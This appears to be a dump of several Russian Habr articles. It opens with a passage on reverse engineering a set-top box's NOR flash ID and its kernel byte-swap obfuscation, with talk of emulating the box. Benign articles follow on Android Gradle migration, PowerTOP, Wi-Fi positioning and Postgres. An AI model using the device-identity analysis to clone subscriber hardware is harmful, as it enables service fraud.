
Здесь при помощи функции \_\_ioremap ядро получало доступ к физической памяти по адресу 0x00000000 (что являлось адресом NOR флеша), записывало 0x0F в адрес 0x00000000, затем 0x98 в адрес 0x000000AA и читало 8 байт, начиная с адреса 0x000000C2. И что же это такое? Это команды протокола CFI, с которым ядро общалось с NOR. 0x0F приводило NOR в исходное состояние, а командой 0x98 переключалов модус CFI. В этом модуле по адресу 0x000000C2 находится Security Code Area или 64-bit unique device number. Т.е. неизвестный номер-это уникальный номер NOR флеша. Ниже приведён дамп CFI идентификации.

Свой дамп можно сделать прямо в U-Boot'е, задав
```
mw.w a0000000 f0
mw.w a00000aa 98
md.b a1000000 100
```
Кусок мусора был просто обыкновенным набором символов в 32 байта, которые были вшиты в само ядро

Причём этот мусор обрабатывался перед использованием шифровальной фунцией **swap\_pairs**, которая просто меняла положение байт
```
[0x00000003]<->[0x0000000F]
[0x00000005]<->[0x0000001F]
[0x00000009]<->[0x00000002]
[0x0000000A]<->[0x0000001D]
[0x00000010]<->[0x00000015]
[0x00000004]<->[0x00000013]
[0x0000000D]<->[0x00000018]
```
Изходя из полученой информации осмелюсь предположить, что в базе данных производителя имеется информация каждого ID NOR флэша и соответствующие серийный номер и МАС адрес.
Подобрать всё это конечно невозможно, но можно будет написать свой софт, который будет полностью эмулировать приставку. | https://habr.com/ru/post/486896/ | null | ru | null |
# С чем столкнулись при переводе проекта на Android Studio 3.0 Preview и Gradle 4.0-milestone-1
После того как на [Google IO 2017 Keynote](https://events.google.com/io/) анонсировали новую [Android Studio 3.0 Preview](https://developer.android.com/studio/preview/index.html) и [Gradle 4.0-milestone-1](https://developer.android.com/studio/preview/features/new-android-plugin-migration.html#variant_api), конечно же, руки сразу чесались все это попробовать. Если в первой просто появилось много интересных фишечек, то во втором серьезно поменялось API.
Поэтому хотел бы коротко поделиться с чем столкнулся при переводе текущего приложения на эти новшества. Это не будет какой то обобщенный туториал или обзор всех плюшек. Это лишь пошаговый список проблем с которыми столкнулись лично мы в компании [LiveTyping](https://livetyping.com/ru/) для одного конкретного проекта.
Сразу перечислим какие зависимости есть в проекте и с чем могли возникнуть проблемы:
* apt
* Retrolambda
* RxJava2
* Dagger2
* Retrofit2
* OkHttp3
* ButterKnife
* Moxy
* StorIO
* IcePick
* AutoValue
* GooglePlayServices
* Calligraphy
### Шаг 1.
Советую установить [Android Studio 3.0 Preview](https://developer.android.com/studio/preview/index.html) рядом со старой Android Studio 2.3, а не вместо нее. Был горький опыт, который быстро отучил обновляться из Canary канала. Мне посчастливилось быть одним из тех счастливчиков у которых при обновлении на Android Studio 2.2 Preview 1 студия начала [рандомно крашиться и не сохранять последние 2-5 минут работы](https://www.reddit.com/r/androiddev/comments/4m81yb/how_many_times_did_android_studio_22_preview_2/). Повторялось — не у всех, и не лечилось до Preview 6. Откат не помогал.
### Шаг 2.
Запустив свой проект на новой студии мы сразу же увидим сообщение

Либо соглашаемся сразу, либо делаем все руками
В `%PROJECT%/gradle/wrapper/gradle-wrapper.properties` заменяем
```
distributionUrl=https\://services.gradle.org/distributions/gradle-3.3-all.zip
```
на
```
distributionUrl=https\://services.gradle.org/distributions/gradle-4.0-milestone-1-all.zip
```
В `%PROJECT%/build.gradle` заменем
```
buildscript {
dependencies {
- classpath 'com.android.tools.build:gradle:2.3.0'
}
}
```
на
```
buildscript {
dependencies {
+ classpath 'com.android.tools.build:gradle:3.0.0-alpha1'
}
}
```
Но тут один есть нюансик. Android Studio пока сама не добавляет репозиторий для скачивания `android gradle plugin 3.0.0-alpha1`. Поэтому, в любом случае, придется сделать это руками. Добавляем в `%PROJECT%/build.gradle`
```
buildscript {
repositories {
maven {
+ url 'https://maven.google.com'
}
}
```
### Шаг 3.
После синхронизации проекта появилась новая ошибка


Это наш самописный таск, который переименовывал apk файлы в удобный нам формат.
Идем в [инструкцию по миграции на новый android gradle plugin](https://developer.android.com/studio/preview/features/new-android-plugin-migration.html#variant_api) и в самом низу видим следующее
```
API change in variant output
Using the Variant API to manipulate variant outputs is broken with the new plugin. If you're using this API with the new plugin, you'll see the following error message:
Error:(41, 0) Not valid.
This build error occurs because variant-specific tasks are no longer created during the configuration stage. This results in the plugin not knowing all of its outputs up front, but it also means faster configuration times. As an alternative, we will introduce new APIs to provide similar functionality.
```
Что ж, пока деваться некуда — просто закомментируем весь таск и живем так. Ждем когда появится новое API.
Позднее мы увидим что теперь apk файлы кладутся не в `%PROJECT%/app/build/outputs/apk/` как раньше, а для них создаются отдельные каталоги по buildtypes и flavors. В нашем случае это 2 каталога
```
%PROJECT%/app/build/outputs/apk/debug
%PROJECT%/app/build/outputs/apk/release
```
И в каждом из них лежат 2 файла:
```
app-debug.apk
output.json
```
Если с первым все ясно, то интересно содержимое второго файла
```
[
{
"outputType": {
"type": "APK"
},
"apkInfo": {
"type": "MAIN",
"splits": [],
"versionCode": 10000
},
"outputFile": {
"path":
},
"properties": {
"packageId": ,
"split": ""
}
}
]
```
Отлично, его можно использовать автоматизации аплоада apk файла.
### Шаг 4.
После очередной синхронизации проекта мы увидим следующее сообщение

```
Information:Gradle tasks [:app:generateDebugSources, :app:mockableAndroidJar, :app:generateDebugAndroidTestSources]
Warning:The Jack toolchain is deprecated and will not run. To enable support for Java 8 language features built into the plugin, remove 'jackOptions { ... }' from your build.gradle file, and add
android.compileOptions.sourceCompatibility 1.8
android.compileOptions.targetCompatibility 1.8
Future versions of the plugin will not support usage of 'jackOptions' in build.gradle.
To learn more, go to https://d.android.com/r/tools/java-8-support-message.html
Warning:One of the plugins you are using supports Java 8 language features. To try the support built into the Android plugin, remove the following from your build.gradle:
apply plugin: 'me.tatarka.retrolambda'
To learn more, go to https://d.android.com/r/tools/java-8-support-message.html
Warning:One of the plugins you are using supports Java 8 language features. To try the support built into the Android plugin, remove the following from your build.gradle:
apply plugin: 'me.tatarka.retrolambda'
To learn more, go to https://d.android.com/r/tools/java-8-support-message.html
```
В целом здесь мы видим 2 сообщения
a. `The Jack toolchain is deprecated` и требуется полностью избавиться от его упоминания.
Вспоминаем что [это действительно так](https://android-developers.googleblog.com/2017/03/future-of-java-8-language-feature.html) и удаляем jackOptions из файла `%PROJECT%/app/build.gradle`
```
android {
defaultConfig {
- jackOptions {
- enabled false
- }
}
}
```
b. Новая Android Studio 2.4 Preview частично [поддерживает Java8](https://developer.android.com/studio/preview/features/java8-support.html#supported_features) и Retrolambda больше не нужна. В соответствии с [рекомендациями по миграции](https://developer.android.com/studio/preview/features/java8-support.html#migrate_from_retrolambda) удаляем ее из проекта.
В файле `%PROJECT%/build.gradle`
```
buildscript {
dependencies {
- classpath 'me.tatarka.retrolambda.projectlombok:lombok.ast:0.2.3.a2'
- classpath 'me.tatarka:gradle-retrolambda:3.3.0'
- // NOTE: Do not place your application dependencies here; they belong
- // in the individual module build.gradle files
}
- // Exclude the lombok version that the android plugin depends on.
- configurations.classpath.exclude group: 'com.android.tools.external.lombok'
}
```
В файле `%PROJECT%/app/build.gradle`
```
- apply plugin: 'me.tatarka.retrolambda'
```
Добавляем поддержку Java8, если ее еще не было
```
android {
compileOptions {
+ sourceCompatibility JavaVersion.VERSION_1_8
+ targetCompatibility JavaVersion.VERSION_1_8
}
}
```
### Шаг 5.
В соответствии с новым Gradle API заменяем [dependency configurations](https://developer.android.com/studio/preview/features/new-android-plugin-migration.html#new_configurations)
```
compile -> implementation
provided -> compileOnly
```
ни и для пущего понимания
```
debugCompile -> debugImplementation
releaseCompile -> releaseImplementation
debugProvided -> debugCompileOnly
releaseProvided -> releaseCompileOnly
testCompile -> testImplementation
androidTestCompile -> androidTestImplementation
```
ну или как то там, в соответствии с вашими buildtypes и flavors.
### Шаг 6.
Еще ранее в проекте мы уже заменили apt plugin на annotationProcessor. Удалили все упоминания `android-apt` в файле `%PROJECT%/build.gradle`
```
buildscript {
dependencies {
- classpath 'com.neenbedankt.gradle.plugins:android-apt:1.8'
}
}
```
И в файле `%PROJECT%/app/build.gradle`
```
- apply plugin: 'com.neenbedankt.android-apt'
```
И заменили в зависимости
```
apt -> annotationProcessor
```
После чего вам потребуется пересмотреть репозитории соответствующих библиотек (таких как Dagger2, StorIO, AutoValue, Butterknife, Timber, Moxy и другие) и заменить адреса их зависимостей целиком. Однако тут мы столкнулись с одной нерешаемой проблемой с крайне полезной библиотекой [IcePick](https://github.com/frankiesardo/icepick), которая, к сожалению, не поддерживает [annotationProcessor и Kotlin](https://github.com/frankiesardo/icepick/issues/81).

Однако ребята из Evernote сделали свою аналогичную библиотеку [Android-State](https://github.com/evernote/android-state), [SNAPSHOT](https://github.com/evernote/android-state/issues/13) версия которой отлично справляется и имеет API похожее на API IcePick.
```
repositories {
jcenter()
maven {
+ url 'https://oss.sonatype.org/content/repositories/snapshots/'
}
}
dependencies {
+ implementation 'com.evernote:android-state:1.1.0-SNAPSHOT'
+ annotationProcessor 'com.evernote:android-state-processor:1.1.0-SNAPSHOT'
}
```
### Шаг 7.
И уже в самом конце нас ждал еще один сюрприз

Сразу может показаться что какая-то проблема с multidex. На самом деле оказалось что проблема с используемым нами dexcount-gradle-plugin. На страничке плагина мы увидели сообщение:
```
NOTE: dexcount does not currently work with the new Android Build Tools as of 3.0.0-alpha1; it has removed APIs that we depend on and, while replacements have been promised, none have yet been provided.
```
Ну что ж, пока тоже комментируем использование этого плагина и ждем правок.
### Итог
Это был последний пункт, после которого проект успешно завелся. Это достаточно частный случай, но может быть кому то поможет быстрей разобраться в их проблемах миграции. Пишите в комментариях собираетесь ли пробовать на новую студию и Gradle в ближайшее время или собираетесь ждать релиза. С какими проблемами столкнулись вы?
Полезные ссылки:
1. [Android Studio 3.0 Preview 1](https://developer.android.com/studio/preview/index.html)
2. [New android plugin migration](https://developer.android.com/studio/preview/features/new-android-plugin-migration.html)
3. [Java8 support](https://developer.android.com/studio/preview/features/java8-support.html)
4. [Java8 language features support update](https://android-developers.googleblog.com/2017/04/java-8-language-features-support-update.html) | https://habr.com/ru/post/329530/ | null | ru | null |
# Экономия энергии в Linux на платформе Intel
**PowerTOP** – утилита, позволяющая обнаруживать в системе компоненты, которые заставляют ваш лэптоп потреблять больше энергии, чем необходимо, во время простоя.
Начиная с ядра версии **2.6.21**, Linux больше не имеет фиксированного времени тика в 1000 Гц. Это теоретически должно увеличить время автономной работы лэптопа, так как процессор больше времени проводит в режиме низкого энергопотребления, когда ваша система простаивает.
Утилита помогает выявить компоненты ядра, а также пользовательские программы, которые являются наибольшими растратчиками энергии компьютера.
Требования
----------
Для использования утилиты необходимо наличие ядра с незафиксированным временем тика (NO\_HZ), а это ядра, начиная с версии **2.6.21**.
На данный момент есть поддержка только 32-х разрядной архитектуры, 64-х битная будет поддерживаться начиная с ядра **2.6.23**.
Ну и конечно же, PowerTOP лучше всего запускать на портативных компьютерах, или компьютерах с мобильными версиями процессоров от Intel. **Для запуска программы, надо переключиться на работу от батареи!**
Краткая информация
------------------
Вот приведен снимок экрана с запущенной утилитой:

### C-State
C-State – это режим работы процессора. Чем больше число, тем меньше энергии потребляет компьютер, но тем дольше ему надо будет расчехляться, что б заработать на полную мощность.
**С0** – это состояние, когда процессор исполняет команды. Во всех других режимах, процессор – простаивает.
Для получения наиболее впечатляющих результатов энергосбережения, процессор должен находиться в состоянии **С3** или **С4** большую часть времени простоя. Чем больше среднее время процессор находиться в подобном состоянии, тем больше энергии он сохранит. Идеально было бы, если б 95% времен процессор находился в состоянии **С4**, на среднее время от 50 миллисекунд.
На картинке мы видим, что дела у лэптопа не особо хороши. Большую часть времени он проводит в режиме **С2** и то, только на среднее время 4,4 миллисекунды. Если же лэптоп будет проводить большую часть времени в режиме **С4**, хотя бы на среднее время 20 миллисекунд, это должно увеличить жизнь батареи приблизительно на 1 час.
### Пробуждения в секунду (Wakeups per second)
Пробуждения в секунду – это еще один показатель работы вашего лэптопа в плане экономии энергии. Чем меньше число, тем лучше. Когда вы запустили стандартный **GNOME**, то 3 пробуждения в секунду – это допустимо. На лэптопе с картинки, видно, что 193 – гораздо больше трёх, что вполне совпадает с показателями С-режима.
### Использование батареи (Power usage)
При запуске утилиты, если вы прислушались к рекомендациям и работаете от батареи, то можно увидеть некоторую дополнительную информацию. Утилита обращается к **ACPI**, для сбора информации о текущем потреблении энергии, а также выводит информацию о предположительном времени жизни батареи (не вообще, а на этой зарядке).
**Если вы не послушались и не запустили на компьютере работающем от батареи, такой интересной информации вы не увидите!**
### Предпосылки для большого числа пробуждений в секунду
Теперь, мы видим, что подопытный лэптоп не очень хорошо работает в плане сохранения энергии. И теперь вот самая интересная часть: что же заставляет компьютер тратить больше энергии, чем нам хотелось бы?!?
Утилита покажет вам 10 самых активных компонентов системы или программ, которые заставляют ее так часто пробуждаться. На картинке, тремя самыми затратными вещами есть аппаратные прерывания от драйверов. Это показывает нам одно из упущений данного ноутбука – в то время, как он подключен в сети по кабелю, драйвер беспроводной сети (**ipw2200**) все еще очень часто отвлекает наш процессор. Так же можно увидеть ошибку графического драйвера **i915** и активность компонента **i8042** (это чип PS/2, показанная активность – результат движения мыши, для создания снимка экрана).
Картинка так же показывает, что Firefox, Xorg, xchat – очень активны и как результат сильно влияют на потреблении энергии компьютером.
### Подсказки
В последней секции, утилита показывает вам подсказку – что текущее ядро сконфигурировано не оптимально и предлагается пути устранения этого недоразумения.
### Закачка и установка
Версия 1.7 утилиты божет быть скачана отсюда: [www.linuxpowertop.org/download/powertop-1.7.tar.gz](http://www.linuxpowertop.org/download/powertop-1.7.tar.gz)
Установка утилиты стандартная для Linux:
`tar -zxf powertop-1.7.tar.gz
cd powertop-1.7
make
make install
powertop` | https://habr.com/ru/post/31119/ | null | ru | null |
# Wi-Fi позиционирование «дешево и сердито». О частоте замеров или возможно ли Wi-Fi позиционирование в реальном времени?
Это третья, пока заключительная статья из серии Wi-Fi позиционирования «дешево и сердито»: когда не используются специализированные клиентские устройства и специализированная инфраструктура, а используются только общедоступные персональные устройства (смартфоны, планшеты, ноутбуки) и обычная инфраструктура Wi-Fi.
В первых двух статьях я делал основной акцент на точности и достоверности позиционирования, не касаясь вопроса частоты замеров. Если Клиент находится в статическом положении, частота замеров не имеет критичного значения, а если Клиент движется, то частота замеров начинает играть существенную роль.
Отправной точкой при расчёте частоты замеров является такая характеристика как характерная скорость движения Клиентов. Для человека это 5км/ч или 1.5 м/с. Для обеспечения позиционирования в реальном времени промежуток времени между двумя замерами не должен превышать удвоенную точность позиционирования, что позволяет строить достаточно точные для практических целей траектории движения.
Точность классического позиционирования по тестам, проведенным в предыдущей статье, составляла порядка пяти метров с достоверностью 90%. В этом случае частота замеров должна быть не менее 6,6с (либо 13,3 секунды для точности 10 метров). Теперь осталось выяснить, какова реальная частота замеров и соответствует ли она заявленной точности позиционирования.
Для тестов используется смартфон на Android 4.4.4 и ноутбук с Windows 7.
Что ж, цель ясна, средства понятны, приступим!
В специализированных системах позиционирования частотой замеров можно управлять на уровне работы драйверов беспроводного адаптера и программного обеспечения, регулируя интервалы передачи информации, тем самым подстраиваясь под характерную скорость клиента и точность позиционирования.
С персональными Wi-Fi устройствами (смартфоны, планшеты, ноутбуки) дело обстоит иначе: мы можем работать только с тем, что определено в стандартах IEEE 802.11-2012, драйверами производителя, настройками операционной системы.
### Частота замеров, а что это?
Точки доступа (ТД) используют для позиционирования уровень сигнала (RSSI) Wi-Fi клиента (Клиент). Назову наличие на ТД одного измеренного уровня сигнала Клиента Замером.
Для решения задачи позиционирования необходимо иметь как минимум по одному Замеру с трех точек доступа. Чтобы не было путаницы, буду называть такой набор Сэмплом.
### А сложно ли получить Сэмпл?
Точки доступа, Замеры которых формируют Сэмпл в общем случае работают на трех разных каналах, допустим, первый, шестой и 11-й (это связано с работой стандартов IEEE 802.11).
В соответствии со стандартами IEEE 802.11, Wi-Fi адаптер может находиться в одном из трех состояниях:
— передача (Tx)
— приём (Rx)
— мониторинг (CCA — Clear Channel Assessment)
Если ТД не передаёт и не принимает, она находится в режиме мониторинга своего канала (в частности для оценки виртуальной (CCA-CS, Carrier Sense) и физической (CCA-ED, Energy Detect) занятости канала).
Если Клиент находится в зоне уверенного приёма одной точки доступа, то он передаёт и принимает на одном канале. Возвращаясь к тому, из чего формируется Сэмпл, возникает вопрос, каким образом сформируется Сэмпл, если Клиент работает только в одном канале, а Замеры должны быть на трех разных каналах?
Современные точки доступа небольшую часть времени тратят на мониторинг смежных каналов, но так как основной задачей точек доступа остаётся обслуживание клиентов, а мониторинг всех каналов происходит последовательно, то время нахождения на смежном канале очень мало. К примеру, в инфраструктуре Cisco точка доступа обходит все каналы за 16 секунд. В этом случае вероятность «поймать» Замер клиента на смежном канале невелика. Поэтому этот способ мы отметаем.
Для мониторинга смежных каналов производители часто применяют дополнительное радио. К таким технологиям относится Cisco FastLocation. Модуль мониторинга перебирает все возможные каналы, но находится на каждом канале заметно дольше. Но опять же, эта роскошь по условиям задачи нам не доступна. Более детально технологии Cisco FastLocation я собираюсь посвятить отдельную статью.
### Откуда все-таки тогда берется Сэмпл?!
В беспроводной среде есть огромное количество процессов, которые протекают незаметно для пользователя. Есть три типа пакетов (Data, Control, Management) и как минимум 39 типов фреймов, и есть всего один фрейм (и один режим работы беспроводного клиента), который позволяет решить поставленную задачу.
Это режим активного сканирования (active scanning), когда Клиент активно (посылая пакеты Probe Request) сканирует все доступные каналы на предмет наличия подходящей беспроводной сети. Probe Request, как фрейм управления (management frame), посылается на максимальной мощности и на самой низкой скорости передачи. Именно этот режим позволяет точкам доступа, работающим на других каналах, получить Замер с Клиента и сформировать Сэмпл.
### Зачем Клиент посылает эти запросы?
Есть как минимум два режима работы, когда используется сканирование:
1. При выборе клиентом подходящей точки доступа, для подключения к беспроводной сети
2. При выборе клиентом подходящей точки доступа во время перехода с точки на точку (во время роуминга)
Клиенту доступно два механизма сканирования радиосреды:
— пассивное сканирование (passive scanning)
— активное сканирование (active scanning)
В первом случае беспроводной клиент слушает beacon пакеты (посылаемые каждые 102,4мс. по умолчанию), во втором – посылает probe request и дожидается probe response.
Очевидно, что это вопрос выбора между скоростью сканирования и затрачиваемой на это энергией (самый затратный режим работы беспроводного клиента – это передача).
### Пассивное сканирование
Допустим, мы производим сканирование в диапазоне 2.4ГГц в России, где разрешено 13-ть каналов. Приёмник беспроводного клиента должен находиться, очевидно, не менее 102.4мс (стандартный интервал между beacon пакетами) в режиме мониторинга на каждом канале. Полный цикл сканирования занимает в районе 1.4с.
### Активное сканирование
Клиент посылает запрос в канал (Probe Request). Точки доступа, работающие на этом канале и услышавшие запрос, отвечают на него информацией о имеющихся беспроводных сегментах (SSID).
Запрос может быть направленный (содержащий определенный SSID) — directed probe request, в этом случае ТД должна ответить информацией только об этом SSID (если он на ней есть).
Запрос может быть всенаправленный (Null Probe Request), в этом случае ТД, услышавшая данный пакет, должна предоставить информацию о всех настроенных SSID.
Клиент посылает Probe Request на первом канале и запускает ProbeTimer. Величина ProbeTimer не стандартизована и в зависимости от реализации драйверов сетевого адаптера может отличаться, но в общем случае она составляет 10мс. В течении этого времени беспроводной клиент обрабатывает ответы (Probe Response от ТД). Далее переходит на следующий канал и так по всем каналам. После чего решает, к какой ТД подключиться.
Полный цикл сканирования в этом случае занимает порядка 130мс, что примерно на порядок меньше пассивного сканирования.
Каждый производитель самостоятельно выбирает тип сканирования и условия его применения. Так же в самой операционной системе может быть опции, позволяющие выбрать определенный режим.
### Какую частоту сканирования по Probe Request можно ожидать?
С моей точки зрения после подключения к SSID и находясь в зоне уверенного приёма одной точки доступа, Клиент не должен посылать Probe Request вообще.
Производитель Cisco говорит, что интервал передачи может быть в пределах от 10 секунд до 5 минут, в зависимости от типа Клиента, ОС, драйверов, батареи, активности клиента (http://www.cisco.com/c/en/us/td/docs/wireless/controller/technotes/8-0/CMX\_FastLocate\_DG/b\_CMX-FastLocate-DG.html).
Получается, что теория несколько противоречит практике, поэтому тут необходимы тесты.
### Измерение частоты посылки Probe Request
Сначала тестам подвергся ноутбук в статическом положении, подключенный к сети, режим максимального потребления. На одном профиле у меня были отметки «подключаться автоматически» и «подключаться, даже если сеть не ведет вещание своего имени (SSID).
Результат показал, что система примерно раз в минуту посылает на все каналы всенаправленный Probe request независимо ни от чего.

То есть система, находясь в статическом положении, в зоне уверенного приёма одной ТД, всё равно каждую минуту отправляет на все каналы Probe request (на каждый запрос все точки доступа посылают probe response, что формирует немалый траффик). В режиме Maximum Battery Life ноутбук показал тот же результат.
Так же видно, что каждый раз Клиент посылает не один запрос, а сразу несколько, с совсем небольшим временным промежутком.
### Есть ли корреляция между частотой посылки Probe Request и частотой замеров Cisco CMX
Количество Probe Request и количество Сэмплов на Cisco CMX совпала. Причем по логам видно, что раз в минуту приходит несколько Замеров (как показывает и анализатор), но CMX, очевидно, объединяет такие запросы (и правильно делает), так как счетчик каждую минуту увеличивался на один. Выглядело это примерно так:
```
TIMESTAMP :Fri Aug 26 10:43:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:43:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:43:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:43:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:43:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:43:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:44:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:44:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:44:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:44:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:44:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:45:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:45:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:45:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:45:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:45:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:46:14 MSK 2016
TIMESTAMP :Fri Aug 26 10:46:14 MSK 2016
TIMESTAMP :Fri Aug 26 10:46:14 MSK 2016
TIMESTAMP :Fri Aug 26 10:46:14 MSK 2016
TIMESTAMP :Fri Aug 26 10:46:14 MSK 2016
TIMESTAMP :Fri Aug 26 10:47:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:47:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:47:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:47:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:47:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:48:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:48:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:48:12 MSK 2016
TIMESTAMP :Fri Aug 26 10:48:12 MSK 2016
```
### Частота замеров в движении
В движении периодичность изменилась и появилась связь с моментом роуминга. Как показал анализатор, действительно, перед моментом роуминга ноутбук слал Probe Request на все каналы, то есть выполнял процедуру активного сканирования.
Тут возникает интересный эффект: чем быстрее двигается человек, тем чаще происходит роуминг. Но, к сожалению, роуминг происходит несколько реже, чем каждые 10 метров (удвоенная точность). Клиент держится «до последнего» за точку доступа и только в последний момент переключается на новую. В результате роуминг происходил не менее, чем каждые 15-20 метров, что примерно в два раза больше требуемого, в результате мы имеем не очень достоверную траекторию движения (см. предыдущую статью).
Далее я проводил тесты со смартфоном на базе Android 4.4.4. У смартфона есть два режима работы: активный и спящий. В спящем режиме есть несколько вариантов работы. Для тестов я использовал самый шумный режим «Never».

Результаты оказались следующими.
Если смартфон лежал на месте, и я им не пользовался, задержки составляли порядка 500-600 секунд. Даже в период активного серфинга задержки составляли порядка 100 секунд. Более частое обновление получалось за счет просмотра беспроводных сетей (в этот момент посылались запросы.
В движении результаты получились аналогичны ноутбуку, то есть прослеживалась прямая связь между посылкой пакетов и роумингом.
### Основные выводы
**1.** В классическом Wi-Fi позиционировании замеры производятся по пакетам Probe Request
**2.** На персональных устройствах (ноутбуках, планшетах, смартфонах) частота посылки Probe Request зависит от большого количество факторов: типа устройства, ОС, типа драйверов и их настройки, состоянии батареи, активности клиента и может составлять от 5 секунд до 10 минут. Но!
**3.** Есть прямая связь между скоростью передвижения клиента (частотой роуминга) и частотой посылки Probe Request. Если клиент находится в статическом положении, то частота замеров небольшая (но она и не нужна большая!). А в случае движения начинают формироваться Probe Request по событию роуминга. Но!
**4.** Частота посылки Probe Request по событию роуминга недостаточна (больше, чем удвоенная точность позиционирования) и при равномерном движении может составлять 10-15 секунд (а требуется как минимум 5-10 секунд), что приводит к ухудшению точности позиционирования в движении не меньше чем в два раза.
### НА что следует обратить внимание
Многие производители стараются оптимизировать работу своих устройств для увеличения времени работы устройства и первым претендентом на оптимизацию является режим «активного сканирования». Это приводит в том числе к тому, что такие устройства как iPhone и Android тоже, стали достаточно редко использовать этот режим работы, но в случае роуминга еще не отошли от использования Probe Request.
На помощь производителям, к сожалению, так же приходит протокол IEEE 802.11k, который вошел в новую версию стандарта 802.11-2012. Этот стандарт берет на себя как раз ту функцию, которую сейчас выполняет активное сканирование при роуминге.
Из-за активной работы производителей в сторону уменьшения энергопотребления и внедрения стандарта 802.11k вряд ли можно ожидать на этом направлении улучшений.
Остаётся вариант использования для замеров пакетов данных (Data frame). В этом случае мы логично приходим к рассмотрению технологии Cisco FastLocaton в следующей статье.
P.S. Ниже небольшое отступление про активные Wi-Fi метки, про которые, если удастся с ними поработать, будет отдельная статья.
В случае применения активных Wi-Fi меток мы можем настроить их работу, как нам необходимо. Программное обеспечение настраивается таким образом, что метка постоянно находится в спящем режиме, просыпается с определенной периодичностью для посылки Probe Request на все каналы, после чего засыпает. С помощью такого режима работы можно добиться необходимой частоты обновления и необходимой продолжительности автономной работы.
Вот [пример](http://www.esp8266.com/viewtopic.php?f=11&t=1507&start=8) активной метки, которая просыпается каждые 90 секунд для посылки Probe Request, работает от двух АА-батареек порядка 27 дней.
P.P.S. Небольшое добавление. Поддержка протокола 802.11k может как ухудшить, так и улучшить Wi-Fi позиционирование. Пока ничего более конкретно сказать не могу, так как тема не изучена, постараюсь освятить в дальнейшем. | https://habr.com/ru/post/309308/ | null | ru | null |
# Postgres NoSQL лучше, чем MongoDB?
В целом, системы управления реляционными базами данных были задуманы как «один-размер-подходит-всем решение для хранения и получения данных» на протяжении десятилетий. Но растущая необходимость в масштабируемости и новые требования приложений создали новые проблемы для традиционных систем управления РСУБД, включая некоторую неудовлетворенность подходом «один-размер-подходит-всем» в ряде масштабируемых приложений.
Ответом на это было новое поколение легковесных, высокопроизводительных баз данных, созданных для того, чтобы бросить вызов господству реляционных баз данных.
Большой причиной для движения NoSQL послужил тот факт, что различные реализации веб, корпоративных и облачных приложений имеют различные требования к их базам.
Пример: для таких объемных сайтов, как eBay, Amazon, Twitter, или Facebook, масштабируемость и высокая доступность являются основными требованиями, которые не могут быть скомпрометированы. Для этих приложений даже малейшее отключение может иметь значительные финансовые последствия и влияние на доверие клиентов.
Таким образом, готовое решение базы данных зачастую должно решать вопросы не только транзакционной целостности, но более того, более высокие объемы данных, увеличение скорости и производительности данных, и растущее разнообразие форматов. Появились новые технологии, которые специализируются на оптимизации по одному, или двум из вышеупомянутых аспектов, жертвуя другими. Postgres с JSON применяет более целостный подход к потребностям пользователей, успешнее решая большинство рабочих нагрузок NoSQL.
#### **Сравнение документо-ориентированных/реляционных баз данных**
Умный подход новой технологии опирается на тесную оценку ваших потребностей, с инструментами, доступными для достижения этих потребностей. В приведенной ниже таблице сравниваются характеристики нереляционной документо-ориентированная базы (такая как MongoDB) и характеристики Postgres'овской реляционной/документо-ориентированной базы данных, дабы помочь Вам найти правильное решение для ваших потребностей.
| | | |
